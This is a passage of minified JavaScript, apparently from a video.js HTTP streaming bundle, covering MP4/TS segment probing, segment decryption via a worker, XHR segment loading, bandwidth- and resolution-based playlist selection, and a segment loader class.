`+t,code:Ci.FAILURE});Qr({action:"probeMp4Tracks",data:i.map.bytes,transmuxer:i.transmuxer,callback:({tracks:r,data:n})=>(i.map.bytes=n,r.forEach(function(l){i.map.tracks=i.map.tracks||{},i.map.tracks[l.type]||typeof(i.map.tracks[l.type]=l).id=="number"&&l.timescale&&(i.map.timescales=i.map.timescales||{},i.map.timescales[l.id]=l.timescale)}),e(null))})},_y=({segment:i,bytes:e,trackInfoFn:t,timingInfoFn:s,videoSegmentTimingInfoFn:r,audioSegmentTimingInfoFn:n,id3Fn:l,captionsFn:u,isEndOfTimeline:p,endedTimelineFn:y,dataFn:g,doneFn:S,onTransmuxerLog:T})=>{var C=i.map&&i.map.tracks||{};let L=!!(C.audio&&C.video),P=s.bind(null,i,"audio","start"),O=s.bind(null,i,"audio","end"),R=s.bind(null,i,"video","start"),M=s.bind(null,i,"video","end");Qr({action:"probeTs",transmuxer:i.transmuxer,data:e,baseStartTime:i.baseStartTime,callback:q=>{i.bytes=e=q.data,q=q.result,q&&(t(i,{hasAudio:q.hasAudio,hasVideo:q.hasVideo,isMuxed:L}),t=null),Fc({bytes:e,transmuxer:i.transmuxer,audioAppendStart:i.audioAppendStart,gopsToAlignWith:i.gopsToAlignWith,remux:L,onData:W=>{W.type=W.type==="combined"?"video":W.type,g(i,W)},onTrackInfo:W=>{t&&(L&&(W.isMuxed=!0),t(i,W))},onAudioTimingInfo:W=>{P&&typeof W.start!="undefined"&&(P(W.start),P=null),O&&typeof W.end!="undefined"&&O(W.end)},onVideoTimingInfo:W=>{R&&typeof W.start!="undefined"&&(R(W.start),R=null),M&&typeof W.end!="undefined"&&M(W.end)},onVideoSegmentTimingInfo:W=>{r(W)},onAudioSegmentTimingInfo:W=>{n(W)},onId3:(W,G)=>{l(i,W,G)},onCaptions:W=>{u(i,[W])},isEndOfTimeline:p,onEndedTimeline:()=>{y()},onTransmuxerLog:T,onDone:W=>{S&&(W.type=W.type==="combined"?"video":W.type,S(null,i,W))}})}})},$c=({segment:i,bytes:e,trackInfoFn:t,timingInfoFn:s,videoSegmentTimingInfoFn:r,audioSegmentTimingInfoFn:n,id3Fn:l,captionsFn:u,isEndOfTimeline:p,endedTimelineFn:y,dataFn:g,doneFn:S,onTransmuxerLog:T})=>{let C=new Uint8Array(e);if(L=C,0<ec(L,["moof"]).length){i.isFmp4=!0;let P=i.map.tracks,O={isFmp4:!0,hasVideo:!!P.video,hasAudio:!!P.audio},R=(P.audio&&P.audio.codec&&P.audio.codec!=="enca"&&(O.audioCodec=P.audio.codec),P.video&&P.video.codec&&P.video.codec!=="encv"&&(O.videoCodec=P.video.codec),P.video&&P.audio&&(O.isMuxed=!0),t(i,O),(M,q)=>{g(i,{data:C,type:O.hasAudio&&!O.isMuxed?"audio":"video"}),q&&q.length&&l(i,q),M&&M.length&&u(i,M),S(null,i,{})});Qr({action:"probeMp4StartTime",timescales:i.map.timescales,data:C,transmuxer:i.transmuxer,callback:({data:M,startTime:q})=>{e=M.buffer,i.bytes=C=M,O.hasAudio&&!O.isMuxed&&s(i,"audio","start",q),O.hasVideo&&s(i,"video","start",q),Qr({action:"probeEmsgID3",data:C,transmuxer:i.transmuxer,offset:q,callback:({emsgData:W,id3Frames:G})=>{e=W.buffer,i.bytes=C=W,P.video&&W.byteLength&&i.transmuxer?Qr({action:"pushMp4Captions",endAction:"mp4Captions",transmuxer:i.transmuxer,data:C,timescales:i.map.timescales,trackIds:[P.video.id],callback:Q=>{e=Q.data.buffer,i.bytes=C=Q.data,Q.logs.forEach(function(de){T(Fe(de,{stream:"mp4CaptionParser"}))}),R(Q.captions,G)}}):R(void 0,G)}})}})}else{var L;i.transmuxer?(typeof i.container=="undefined"&&(i.container=Sl(C)),i.container!=="ts"&&i.container!=="aac"?(t(i,{hasAudio:!1,hasVideo:!1}),S(null,i,{})):_y({segment:i,bytes:e,trackInfoFn:t,timingInfoFn:s,videoSegmentTimingInfoFn:r,audioSegmentTimingInfoFn:n,id3Fn:l,captionsFn:u,isEndOfTimeline:p,endedTimelineFn:y,dataFn:g,doneFn:S,onTransmuxerLog:T})):S(null,i,{})}},zc=function({id:i,key:e,encryptedBytes:t,decryptionWorker:s},r){let n=u=>{u.data.source===i&&(s.removeEventListener("message",n),u=u.data.decrypted,r(new Uint8Array(u.bytes,u.byteOffset,u.byteLength)))};s.addEventListener("message",n);let l;l=e.bytes.slice?e.bytes.slice():new Uint32Array(Array.prototype.slice.call(e.bytes)),s.postMessage(kc({source:i,encrypted:t,key:l,iv:e.iv}),[t.buffer,l.buffer])},by=({decryptionWorker:i,segment:e,trackInfoFn:t,timingInfoFn:s,videoSegmentTimingInfoFn:r,audioSegmentTimingInfoFn:n,id3Fn:l,captionsFn:u,isEndOfTimeline:p,endedTimelineFn:y,dataFn:g,doneFn:S,onTransmuxerLog:T})=>{zc({id:e.requestId,key:e.key,encryptedBytes:e.encryptedBytes,decryptionWorker:i},C=>{e.bytes=C,$c({segment:e,bytes:e.bytes,trackInfoFn:t,timingInfoFn:s,videoSegmentTimingInfoFn:r,audioSegmentTimingInfoFn:n,id3Fn:l,captionsFn:u,isEndOfTimeline:p,endedTimelineFn:y,dataFn:g,doneFn:S,onTransmuxerLog:T})})},Ty=({xhr:i,xhrOptions:e,decryptionWorker:W,segment:s,abortFn:r,progressFn:n,trackInfoFn:l,timingInfoFn:u,videoSegmentTimingInfoFn:p,audioSegmentTimingInfoFn:y,id3Fn:g,captionsFn:G,isEndOfTimeline:le,endedTimelineFn:C,dataFn:L,doneFn:P,onTransmuxerLog:O})=>{let R=[];var M,q,W=(({activeXhrs:ne,decryptionWorker:Ae,trackInfoFn:xe,timingInfoFn:pt,videoSegmentTimingInfoFn:Yt,audioSegmentTimingInfoFn:te,id3Fn:ie,captionsFn:Pe,isEndOfTimeline:Le,endedTimelineFn:lt,dataFn:Ne,doneFn:kt,onTransmuxerLog:Ze})=>{let De=0,Oe=!1;return(ke,fe)=>{if(!Oe){if(ke)return Oe=!0,Fl(ne),kt(ke,fe);if((De+=1)===ne.length){let pi=function(){if(fe.encryptedBytes)return by({decryptionWorker:Ae,segment:fe,trackInfoFn:xe,timingInfoFn:pt,videoSegmentTimingInfoFn:Yt,audioSegmentTimingInfoFn:te,id3Fn:ie,captionsFn:Pe,isEndOfTimeline:Le,endedTimelineFn:lt,dataFn:Ne,doneFn:kt,onTransmuxerLog:Ze});$c({segment:fe,bytes:fe.bytes,trackInfoFn:xe,timingInfoFn:pt,videoSegmentTimingInfoFn:Yt,audioSegmentTimingInfoFn:te,id3Fn:ie,captionsFn:Pe,isEndOfTimeline:Le,endedTimelineFn:lt,dataFn:Ne,doneFn:kt,onTransmuxerLog:Ze})};if(fe.endOfAllRequests=Date.now(),fe.map&&fe.map.encryptedBytes&&!fe.map.bytes)return zc({decryptionWorker:Ae,id:fe.requestId+"-init",encryptedBytes:fe.map.encryptedBytes,key:fe.map.key},Jt=>{fe.map.bytes=Jt,Vc(fe,ji=>{if(ji)return Fl(ne),kt(ji,fe);pi()})});pi()}}}})({activeXhrs:R,decryptionWorker:W,trackInfoFn:l,timingInfoFn:u,videoSegmentTimingInfoFn:p,audioSegmentTimingInfoFn:y,id3Fn:g,captionsFn:G,isEndOfTimeline:le,endedTimelineFn:C,dataFn:L,doneFn:P,onTransmuxerLog:O}),G=(s.key&&!s.key.bytes&&(l=[s.key],s.map&&!s.map.bytes&&s.map.key&&s.map.key.resolvedUri===s.key.resolvedUri&&l.push(s.map.key),u=i(Fe(e,{uri:s.key.resolvedUri,responseType:"arraybuffer"}),Hc(s,l,W)),R.push(u)),s.map&&!s.map.bytes&&(!s.map.key||s.key&&s.key.resolvedUri===s.map.key.resolvedUri||(p=i(Fe(e,{uri:s.map.key.resolvedUri,responseType:"arraybuffer"}),Hc(s,[s.map.key],W)),R.push(p)),y=Fe(e,{uri:s.map.resolvedUri,responseType:"arraybuffer",headers:Ml(s.map)}),{segment:M,finishProcessingFn:q}=[{segment:s,finishProcessingFn:W}][0],g=i(y,(xe,Ae)=>{var xe=jl(xe,Ae);return xe?q(xe,M):(xe=new Uint8Array(Ae.response),M.map.key?(M.map.encryptedBytes=xe,q(null,M)):(M.map.bytes=xe,void Vc(M,function(pt){if(pt)return pt.xhr=Ae,pt.status=Ae.status,q(pt,M);q(null,M)})))}),R.push(g)),Fe(e,{uri:s.part&&s.part.resolvedUri||s.resolvedUri,responseType:"arraybuffer",headers:Ml(s)}));({segment:Q,finishProcessingFn:de,responseType:ee}={segment:s,finishProcessingFn:W,responseType:G.responseType});var Q,de,ee,ue,be,le=i(G,(xe,Ae)=>{var xe=jl(xe,Ae);return xe?de(xe,Q):(xe=ee!=="arraybuffer"&&Ae.responseText?dy(Ae.responseText.substring(Q.lastReachedChar||0)):Ae.response,Q.stats=yy(Ae),Q.key?Q.encryptedBytes=new Uint8Array(xe):Q.bytes=new Uint8Array(xe),de(null,Q))});le.addEventListener("progress",({segment:ue,progressFn:be}=[{segment:s,progressFn:n}][0],ne=>{var Ae=ne.target;if(!Ae.aborted)return ue.stats=Fe(ue.stats,vy(ne)),!ue.stats.firstBytesReceivedAt&&ue.stats.bytesReceived&&(ue.stats.firstBytesReceivedAt=Date.now()),be(ne,ue)})),R.push(le);let Qe={};return R.forEach(ne=>{var Ae,xe;ne.addEventListener("loadend",({loadendState:Ae,abortFn:xe}=[{loadendState:Qe,abortFn:r}][0],pt=>{pt.target.aborted&&xe&&!Ae.calledAbortFn&&(xe(),Ae.calledAbortFn=!0)}))}),()=>Fl(R)},wy=si("CodecUtils"),Wc=(i,e)=>(e=e.attributes||{},i&&i.mediaGroups&&i.mediaGroups.AUDIO&&e.AUDIO&&i.mediaGroups.AUDIO[e.AUDIO]),_a=function(i){let e={};return i.forEach(({mediaType:t,type:s,details:r})=>{e[t]=e[t]||[],e[t].push(au(""+s+r))}),Object.keys(e).forEach(function(t){1<e[t].length?(wy(`multiple ${t} codecs found as attributes: ${e[t].join(", ")}. Setting playlist codecs to null so that we wait for mux.js to probe segments for real codecs.`),e[t]=null):e[t]=e[t][0]}),e},ql=si("PlaylistSelector"),Gc=function(i){var e;if(i&&i.playlist)return e=i.playlist,JSON.stringify({id:e.id,bandwidth:i.bandwidth,width:i.width,height:i.height,codecs:e.attributes&&e.attributes.CODECS||""})},or=function(i,e){let t=i.slice();i.sort(function(s,r){var n=e(s,r);return n===0?t.indexOf(s)-t.indexOf(r):n})};function Xc(i,e,t,s,r,n){if(i){var l={bandwidth:e,width:t,height:s,limitRenditionByPlayerDimensions:r};let y=i.playlists,g=(jt.isAudioOnly(i)&&(y=n.getAudioTrackPlaylists_(),l.audioOnly=!0),y.map(C=>{var L=C.attributes&&C.attributes.RESOLUTION&&C.attributes.RESOLUTION.width,P=C.attributes&&C.attributes.RESOLUTION&&C.attributes.RESOLUTION.height,O=C.attributes&&C.attributes.BANDWIDTH;return{bandwidth:O||window.Number.MAX_VALUE,width:L,height:P,playlist:C}})),S=(or(g,(C,L)=>C.bandwidth-L.bandwidth),(g=g.filter(C=>!jt.isIncompatible(C.playlist))).filter(C=>jt.isEnabled(C.playlist)));i=(S=S.length?S:g.filter(C=>!jt.isDisabled(C.playlist))).filter(C=>C.bandwidth*yt.BANDWIDTH_VARIANCE<e);let T=i[i.length-1];var u=i.filter(C=>C.bandwidth===T.bandwidth)[0];if(r===!1){let C=u||S[0]||g[0];if(C&&C.playlist){let L=u?"bandwidthBestRep":"sortedPlaylistReps";return S[0]&&(L="enabledPlaylistReps"),ql(`choosing ${Gc(C)} using ${L} with options`,l),C.playlist}}else{var p,r=i.filter(q=>q.width&&q.height),i=(or(r,(q,W)=>q.width-W.width),r.filter(q=>q.width===t&&q.height===s)),i=(T=i[i.length-1],i.filter(q=>q.bandwidth===T.bandwidth)[0]);let P,O;i||(p=(P=r.filter(q=>q.width>t||q.height>s)).filter(q=>q.width===P[0].width&&q.height===P[0].height),T=p[p.length-1],O=p.filter(q=>q.bandwidth===T.bandwidth)[0]);let R;n.leastPixelDiffSelector&&(p=r.map(q=>(q.pixelDiff=Math.abs(q.width-t)+Math.abs(q.height-s),q)),or(p,(q,W)=>q.pixelDiff===W.pixelDiff?W.bandwidth-q.bandwidth:q.pixelDiff-W.pixelDiff),R=p[0]);let M=R||O||i||u||S[0]||g[0];if(M&&M.playlist){let q="sortedPlaylistReps";return R?q="leastPixelDiffRep":O?q="resolutionPlusOneRep":i?q="resolutionBestRep":u?q="bandwidthBestRep":S[0]&&(q="enabledPlaylistReps"),ql(`choosing ${Gc(M)} using ${q} with options`,l),M.playlist}}return ql("could not choose a playlist with options",l),null}}function Kc(){var i=this.useDevicePixelRatio&&window.devicePixelRatio||1;return Xc(this.playlists.main,this.systemBandwidth,parseInt(va(this.tech_.el(),"width"),10)*i,parseInt(va(this.tech_.el(),"height"),10)*i,this.limitRenditionByPlayerDimensions,this.playlistController_)}function en(i,e,t){let s;var r;if(t&&t.cues)for(s=t.cues.length;s--;)(r=t.cues[s]).startTime>=i&&r.endTime<=e&&t.removeCue(r)}let Sy=({inbandTextTracks:i,metadataArray:e,timestampOffset:t,videoDuration:s})=>{if(e){let l=window.WebKitDataCue||window.VTTCue,u=i.metadataTrack_;if(u&&(e.forEach(p=>{let y=p.cueTime+t;!(typeof y!="number"||window.isNaN(y)||y<0)&&y<1/0&&p.frames&&p.frames.length&&p.frames.forEach(g=>{var S,T=new l(y,y,g.value||g.url||g.data||"");T.frame=g,T.value=g,S=T,Object.defineProperties(S.frame,{id:{get(){return V.log.warn("cue.frame.id is deprecated. Use cue.value.key instead."),S.value.key}},value:{get(){return V.log.warn("cue.frame.value is deprecated. Use cue.value.data instead."),S.value.data}},privateData:{get(){return V.log.warn("cue.frame.privateData is deprecated. Use cue.value.data instead."),S.value.data}}}),u.addCue(T)})}),u.cues)&&u.cues.length){var r=u.cues,n=[];for(let g=0;g<r.length;g++)r[g]&&n.push(r[g]);let p=n.reduce((g,S)=>{var T=g[S.startTime]||[];return T.push(S),g[S.startTime]=T,g},{}),y=Object.keys(p).sort((g,S)=>Number(g)-Number(S));y.forEach((T,S)=>{var T=p[T],C=isFinite(s)?s:0;let L=Number(y[S+1])||C;T.forEach(P=>{P.endTime=L})})}}},Ey={id:"ID",class:"CLASS",startDate:"START-DATE",duration:"DURATION",endDate:"END-DATE",endOnNext:"END-ON-NEXT",plannedDuration:"PLANNED-DURATION",scte35Out:"SCTE35-OUT",scte35In:"SCTE35-IN"},ky=new Set(["id","class","startDate","duration","endDate","endOnNext","startTime","endTime","processDateRange"]),Yc=(i,e,t)=>{i.metadataTrack_||(i.metadataTrack_=t.addRemoteTextTrack({kind:"metadata",label:"Timed Metadata"},!1).track,V.browser.IS_ANY_SAFARI)||(i.metadataTrack_.inBandMetadataTrackDispatchType=e)},Jc=i=>typeof i=="number"&&isFinite(i),lr=C=>{var{startOfSegment:e,duration:t,segment:s,part:r,playlist:{mediaSequence:n,id:l,segments:g=[]},mediaIndex:u,partIndex:p,timeline:y}=C,g=g.length-1;let S="mediaIndex/partIndex increment";C.getMediaInfoForTime?S=`getMediaInfoForTime (${C.getMediaInfoForTime})`:C.isSyncRequest&&(S="getSyncSegmentCandidate (isSyncRequest)"),C.independent&&(S+=" with independent "+C.independent);var T=typeof p=="number",C=C.segment.uri?"segment":"pre-segment",L=T?dc({preloadSegment:s})-1:0;return C+` [${n+u}/${n+g}]`+(T?` part [${p}/${L}]`:"")+` segment start/end [${s.start} => ${s.end}]`+(T?` part start/end [${r.start} => ${r.end}]`:"")+` startOfSegment [${e}] duration [${t}] timeline [${y}] selected by [${S}] playlist [${l}]`},Qc=i=>i+"TimingInfo",Zc=(i,e)=>i.length?i.end(i.length-1):e,ep=({timelineChangeController:i,currentTimeline:e,segmentTimeline:t,loaderType:s,audioDisabled:r})=>!(e===t||(s==="audio"?(e=i.lastTimelineChange({type:"main"}))&&e.to===t:s!=="main"||!r||(e=i.pendingTimelineChange({type:"audio"}))&&e.to===t)),tp=({segmentDuration:i,maxDuration:e})=>!!i&&Math.round(i)>e+is,Cy=(i,e)=>{var t,s,r;return e==="hls"&&(e=(n=>{let l=0;return["video","audio"].forEach(function(u){if(u=n[u+"TimingInfo"],u){var{start:u,end:p}=u;let g;typeof u=="bigint"||typeof p=="bigint"?g=window.BigInt(p)-window.BigInt(u):typeof u=="number"&&typeof p=="number"&&(g=p-u),typeof g!="undefined"&&g>l&&(l=g)}}),l=typeof l=="bigint"&&l<Number.MAX_SAFE_INTEGER?Number(l):l})({audioTimingInfo:i.audioTimingInfo,videoTimingInfo:i.videoTimingInfo}))&&(t=i.playlist.targetDuration,s=tp({segmentDuration:e,maxDuration:2*t}),r=tp({segmentDuration:e,maxDuration:t}),e=`Segment with index ${i.mediaIndex} from playlist ${i.playlist.id} has a duration of ${e} when the reported duration is ${i.duration} and the target duration is ${t}. For HLS content, a duration in excess of the target duration may result in playback issues. See the HLS specification section on EXT-X-TARGETDURATION for more details: https://tools.ietf.org/html/draft-pantos-http-live-streaming-23#section-4.3.3.1`,s||r)?{severity:s?"warn":"info",message:e}:null};class Hl extends V.EventTarget{constructor(e,t=0){if(super(),!e)throw new TypeError("Initialization settings are required");if(typeof e.currentTime!="function")throw new TypeError("No currentTime getter specified");if(!e.mediaSource)throw new TypeError("No MediaSource specified");this.bandwidth=e.bandwidth,this.throughput={rate:0,count:0},this.roundTrip=NaN,this.resetStats_(),this.mediaIndex=null,this.partIndex=null,this.hasPlayed_=e.hasPlayed,this.currentTime_=e.currentTime,this.seekable_=e.seekable,this.seeking_=e.seeking,this.duration_=e.duration,this.mediaSource_=e.mediaSource,this.vhs_=e.vhs,this.loaderType_=e.loaderType,this.currentMediaInfo_=void 0,this.startingMediaInfo_=void 0,this.segmentMetadataTrack_=e.segmentMetadataTrack,this.goalBufferLength_=e.goalBufferLength,this.sourceType_=e.sourceType,this.sourceUpdater_=e.sourceUpdater,this.inbandTextTracks_=e.inbandTextTracks,this.state_="INIT",this.timelineChangeController_=e.timelineChangeController,this.shouldSaveSegmentTimingInfo_=!0,this.parse708captions_=e.parse708captions,this.useDtsForTimestampOffset_=e.useDtsForTimestampOffset,this.calculateTimestampOffsetForEachSegment_=e.calculateTimestampOffsetForEachSegment,this.captionServices_=e.captionServices,this.exactManifestTimings=e.exactManifestTimings,this.addMetadataToTextTrack=e.addMetadataToTextTrack,this.checkBufferTimeout_=null,this.error_=void 0,this.currentTimeline_=-1,this.pendingSegment_=null,this.xhrOptions_=null,this.pendingSegments_=[],this.audioDisabled_=!1,this.isPendingTimestampOffset_=!1,this.gopBuffer_=[],this.timeMapping_=0,this.safeAppend_=!1,this.appendInitSegment_={audio:!0,video:!0},this.playlistOfLastInitSegment_={audio:null,video:null},this.callQueue_=[],this.loadQueue_=[],this.metadataQueue_={id3:[],caption:[]},this.waitingOnRemove_=!1,this.quotaExceededErrorRetryTimeout_=null,this.activeInitSegmentId_=null,this.initSegments_={},this.cacheEncryptionKeys_=e.cacheEncryptionKeys,this.keyCache_={},this.decrypter_=e.decrypter,this.syncController_=e.syncController,this.syncPoint_={segmentIndex:0,time:0},this.transmuxer_=this.createTransmuxer_(),this.triggerSyncInfoUpdate_=()=>this.trigger("syncinfoupdate"),this.syncController_.on("syncinfoupdate",this.triggerSyncInfoUpdate_),this.mediaSource_.addEventListener("sourceopen",()=>{this.isEndOfStream_()||(this.ended_=!1)}),this.fetchAtBuffer_=!1,this.replaceSegmentsUntil_=-1,this.logger_=si(`SegmentLoader[${this.loaderType_}]`),Object.defineProperty(this,"state",{get(){return this.state_},set(s){s!==this.state_&&(this.logger_(this.state_+" -> "+s),this.state_=s,this.trigger("statechange"))}}),this.sourceUpdater_.on("ready",()=>{this.hasEnoughInfoToAppend_()&&this.processCallQueue_()}),this.loaderType_==="main"&&this.timelineChangeController_.on("pendingtimelinechange",()=>{this.hasEnoughInfoToAppend_()&&this.processCallQueue_()}),this.loaderType_==="audio"&&this.timelineChangeController_.on("timelinechange",()=>{this.hasEnoughInfoToLoad_()&&this.processLoadQueue_(),this.hasEnoughInfoToAppend_()&&this.processCallQueue_()})}createTransmuxer_(){return gy({remux:!1,alignGopsAtEnd:this.safeAppend_,keepOriginalTimestamps:!0,parse708captions:this.parse708captions_,captionServices:this.captionServices_})}resetStats_(){this.mediaBytesTransferred=0,this.mediaRequests=0,this.mediaRequestsAborted=0,this.mediaRequestsTimedout=0,this.mediaRequestsErrored=0,this.mediaTransferDuration=0,this.mediaSecondsLoaded=0,this.mediaAppends=0}dispose(){this.trigger("dispose"),this.state="DISPOSED",this.pause(),this.abort_(),this.transmuxer_&&this.transmuxer_.terminate(),this.resetStats_(),this.checkBufferTimeout_&&window.clearTimeout(this.checkBufferTimeout_),this.syncController_&&this.triggerSyncInfoUpdate_&&this.syncController_.off("syncinfoupdate",this.triggerSyncInfoUpdate_),this.off()}setAudio(e){this.audioDisabled_=!e,e?this.appendInitSegment_.audio=!0:this.sourceUpdater_.removeAudio(0,this.duration_())}abort(){this.state!=="WAITING"?this.pendingSegment_&&(this.pendingSegment_=null):(this.abort_(),this.state="READY",this.paused()||this.monitorBuffer_())}abort_(){this.pendingSegment_&&this.pendingSegment_.abortRequests&&this.pendingSegment_.abortRequests(),this.pendingSegment_=null,this.callQueue_=[],this.loadQueue_=[],this.metadataQueue_.id3=[],this.metadataQueue_.caption=[],this.timelineChangeController_.clearPendingTimelineChange(this.loaderType_),this.waitingOnRemove_=!1,window.clearTimeout(this.quotaExceededErrorRetryTimeout_),this.quotaExceededErrorRetryTimeout_=null}checkForAbort_(e){return this.state!=="APPENDING"||this.pendingSegment_?!this.pendingSegment_||this.pendingSegment_.requestId!==e:(this.state="READY",!0)}error(e){return typeof e!="undefined"&&(this.logger_("error occurred:",e),this.error_=e),this.pendingSegment_=null,this.error_}endOfStream(){this.ended_=!0,this.transmuxer_&&jc(this.transmuxer_),this.gopBuffer_.length=0,this.pause(),this.trigger("ended")}buffered_(){var e=this.getMediaInfo_();if(!this.sourceUpdater_||!e)return Ft();if(this.loaderType_==="main"){var{hasAudio:e,hasVideo:t,isMuxed:s}=e;if(t&&e&&!this.audioDisabled_&&!s)return this.sourceUpdater_.buffered();if(t)return this.sourceUpdater_.videoBuffered()}return this.sourceUpdater_.audioBuffered()}initSegmentForMap(e,t=!1){if(!e)return null;var s=ya(e);let r=this.initSegments_[s];return t&&!r&&e.bytes&&(this.initSegments_[s]=r={resolvedUri:e.resolvedUri,byterange:e.byterange,bytes:e.bytes,tracks:e.tracks,timescales:e.timescales}),r||e}segmentKey(e,t=!1){if(!e)return null;var s=Cc(e);let r=this.keyCache_[s];return this.cacheEncryptionKeys_&&t&&!r&&e.bytes&&(this.keyCache_[s]=r={resolvedUri:e.resolvedUri,bytes:e.bytes}),t={resolvedUri:(r||e).resolvedUri},r&&(t.bytes=r.bytes),t}couldBeginLoading_(){return this.playlist_&&!this.paused()}load(){if(this.monitorBuffer_(),this.playlist_)return this.state==="INIT"&&this.couldBeginLoading_()?this.init_():void(!this.couldBeginLoading_()||this.state!=="READY"&&this.state!=="INIT"||(this.state="READY"))}init_(){return this.state="READY",this.resetEverything(),this.monitorBuffer_()}playlist(e,t={}){if(e){var s,r=this.playlist_,n=this.pendingSegment_;this.playlist_=e,this.xhrOptions_=t,this.state==="INIT"&&(e.syncInfo={mediaSequence:e.mediaSequence,time:0},this.loaderType_==="main")&&this.syncController_.setDateTimeMappingForStart(e);let l=null;if(r&&(r.id?l=r.id:r.uri&&(l=r.uri)),this.logger_(`playlist update [${l} => ${e.id||e.uri}]`),this.trigger("syncinfoupdate"),this.state==="INIT"&&this.couldBeginLoading_())return this.init_();r&&r.uri===e.uri?(t=e.mediaSequence-r.mediaSequence,this.logger_(`live window shift [${t}]`),this.mediaIndex!==null&&(this.mediaIndex-=t,this.mediaIndex<0?(this.mediaIndex=null,this.partIndex=null):(s=this.playlist_.segments[this.mediaIndex],!this.partIndex||s.parts&&s.parts.length&&s.parts[this.partIndex]||(s=this.mediaIndex,this.logger_(`currently processing part (index ${this.partIndex}) no longer exists.`),this.resetLoader(),this.mediaIndex=s))),n&&(n.mediaIndex-=t,n.mediaIndex<0?(n.mediaIndex=null,n.partIndex=null):(0<=n.mediaIndex&&(n.segment=e.segments[n.mediaIndex]),0<=n.partIndex&&n.segment.parts&&(n.part=n.segment.parts[n.partIndex]))),this.syncController_.saveExpiredSegmentInfo(r,e)):(this.mediaIndex!==null&&(!e.endList&&typeof e.partTargetDuration=="number"?this.resetLoader():this.resyncLoader()),this.currentMediaInfo_=void 0,this.trigger("playlistupdate"))}}pause(){this.checkBufferTimeout_&&(window.clearTimeout(this.checkBufferTimeout_),this.checkBufferTimeout_=null)}paused(){return this.checkBufferTimeout_===null}resetLoaderProperties(){this.ended_=!1,this.activeInitSegmentId_=null,this.appendInitSegment_={audio:!0,video:!0}}resetEverything(e){this.resetLoaderProperties(),this.resetLoader(),this.remove(0,1/0,e),this.transmuxer_&&(this.transmuxer_.postMessage({action:"clearAllMp4Captions"}),this.transmuxer_.postMessage({action:"reset"}))}resetLoader(){this.fetchAtBuffer_=!1,this.resyncLoader()}resyncLoader(){this.transmuxer_&&jc(this.transmuxer_),this.mediaIndex=null,this.partIndex=null,this.syncPoint_=null,this.isPendingTimestampOffset_=!1,this.callQueue_=[],this.loadQueue_=[],this.metadataQueue_.id3=[],this.metadataQueue_.caption=[],this.abort(),this.transmuxer_&&this.transmuxer_.postMessage({action:"clearParsedMp4Captions"})}remove(e,t,s=()=>{},r=!1){if((t=t===1/0?this.duration_():t)<=e)this.logger_("skipping remove because end ${end} is <= start ${start}");else if(this.sourceUpdater_&&this.getMediaInfo_()){let l=1;var n=()=>{--l===0&&s()};!r&&this.audioDisabled_||(l++,this.sourceUpdater_.removeAudio(e,t,n)),!r&&this.loaderType_!=="main"||(this.gopBuffer_=((u,C,y,g)=>{var S=Math.ceil((C-g)*pa),T=Math.ceil((y-g)*pa),C=u.slice();let L=u.length;for(;L--&&!(u[L].pts<=T););if(L!==-1){let P=L+1;for(;P--&&!(u[P].pts<=S););P=Math.max(P,0),C.splice(P,L-P+1)}return C})(this.gopBuffer_,e,t,this.timeMapping_),l++,this.sourceUpdater_.removeVideo(e,t,n));for(let u in this.inbandTextTracks_)en(e,t,this.inbandTextTracks_[u]);en(e,t,this.segmentMetadataTrack_),n()}else this.logger_("skipping remove because no source updater or starting media info")}monitorBuffer_(){this.checkBufferTimeout_&&window.clearTimeout(this.checkBufferTimeout_),this.checkBufferTimeout_=window.setTimeout(this.monitorBufferTick_.bind(this),1)}monitorBufferTick_(){this.state==="READY"&&this.fillBuffer_(),this.checkBufferTimeout_&&window.clearTimeout(this.checkBufferTimeout_),this.checkBufferTimeout_=window.setTimeout(this.monitorBufferTick_.bind(this),500)}fillBuffer_(){var e;this.sourceUpdater_.updating()||(e=this.chooseNextRequest_())&&(typeof e.timestampOffset=="number"&&(this.isPendingTimestampOffset_=!1,this.timelineChangeController_.pendingTimelineChange({type:this.loaderType_,from:this.currentTimeline_,to:e.timeline})),this.loadSegment_(e))}isEndOfStream_(e=this.mediaIndex,t=this.playlist_,s=this.partIndex){var r;return!(!t||!this.mediaSource_)&&(r=typeof e=="number"&&t.segments[e],e=e+1===t.segments.length,s=!r||!r.parts||s+1===r.parts.length,t.endList)&&this.mediaSource_.readyState==="open"&&e&&s}chooseNextRequest_(){var p=this.buffered_(),e=nc(p)||0,p=Cl(p,this.currentTime_()),t=!this.hasPlayed_()&&1<=p,u=p>=this.goalBufferLength_(),s=this.playlist_.segments;if(!s.length||t||u)return null;this.syncPoint_=this.syncPoint_||this.syncController_.getSyncPoint(this.playlist_,this.duration_(),this.currentTimeline_,this.currentTime_()),t={partIndex:null,mediaIndex:null,startOfSegment:null,playlist:this.playlist_,isSyncRequest:!this.syncPoint_},t.isSyncRequest?t.mediaIndex=function(y,g,S){g=g||[];var T=[];let C=0;for(let P=0;P<g.length;P++){var L=g[P];if(y===L.timeline&&(T.push(P),(C+=L.duration)>S))return P}return T.length===0?0:T[T.length-1]}(this.currentTimeline_,s,e):this.mediaIndex!==null?(u=s[this.mediaIndex],n=typeof this.partIndex=="number"?this.partIndex:-1,t.startOfSegment=u.end||e,u.parts&&u.parts[n+1]?(t.mediaIndex=this.mediaIndex,t.partIndex=n+1):t.mediaIndex=this.mediaIndex+1):({segmentIndex:u,startTime:n,partIndex:l}=jt.getMediaInfoForTime({exactManifestTimings:this.exactManifestTimings,playlist:this.playlist_,currentTime:this.fetchAtBuffer_?e:this.currentTime_(),startingPartIndex:this.syncPoint_.partIndex,startingSegmentIndex:this.syncPoint_.segmentIndex,startTime:this.syncPoint_.time}),t.getMediaInfoForTime=this.fetchAtBuffer_?"bufferedEnd "+e:"currentTime "+this.currentTime_(),t.mediaIndex=u,t.startOfSegment=n,t.partIndex=l),e=s[t.mediaIndex];let r=e&&typeof t.partIndex=="number"&&e.parts&&e.parts[t.partIndex];if(!e||typeof t.partIndex=="number"&&!r)return null;typeof t.partIndex!="number"&&e.parts&&(t.partIndex=0,r=e.parts[0]);var n,l,u=this.vhs_.playlists&&this.vhs_.playlists.main&&this.vhs_.playlists.main.independentSegments||this.playlist_.independentSegments,p=(p||!r||u||r.independent||(t.partIndex===0?(l=(n=s[t.mediaIndex-1]).parts&&n.parts.length&&n.parts[n.parts.length-1])&&l.independent&&(--t.mediaIndex,t.partIndex=n.parts.length-1,t.independent="previous segment"):e.parts[t.partIndex-1].independent&&(--t.partIndex,t.independent="previous part")),this.mediaSource_&&this.mediaSource_.readyState==="ended");return 